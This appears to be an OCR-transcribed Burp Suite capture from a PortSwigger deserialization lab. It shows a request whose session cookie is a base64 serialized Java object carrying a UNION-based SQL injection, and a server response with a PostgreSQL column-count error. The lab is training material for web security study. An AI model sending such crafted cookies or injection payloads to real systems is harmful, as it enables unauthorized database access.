 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAJScgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLE5VTEwgLS0=
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
each UNION query must have the same number of columns
46 Position: 51
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52